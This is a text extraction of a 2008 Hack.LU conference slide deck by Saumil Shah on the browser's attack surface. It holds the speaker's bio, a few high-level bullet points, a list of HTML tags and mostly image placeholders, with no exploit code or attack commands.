#### net square secure automate innovate

# **Teflon: Anti-stick for the** browser's attack surface **Saumil Shah** ceo, net-square

Hack.LU 2008 - Luxembourg

#### **# who am i**

 $#$  who am i 16:08 up 4:26, 1 user, load averages: 0.28 0.40 0.33 USER TTY FROM LOGIN@ IDLE WHAT saumil console - 11:43 0:05 bash

• Saumil Shah

ceo, net-square solutions saumil@net-square.com

instructor: "The Exploit Laboratory" author: "Web Hacking - Attacks and Defense"

© n e t - s q u a r e

#### **Web 2.0's attack surface**

- It's all about the browser.
- The browser is the desktop of tomorrow...
- ...and as secure as the desktop of the 90s.
- The most fertile target area for exploitation.
- What do today's browsers look like?



# Today's average browser

 $\overline{\phantom{0}}$ 



 $\circ$  net-



#### **Browser Architecture**

user loaded content <img> <iframe> <script> <object> <div> <style> <embed> <span> <table> <form> <input> ... etc.



© n e t - s q u a r e



#### The Browser is Desktop 2.0





#### "Same Same But Different"

© net-square









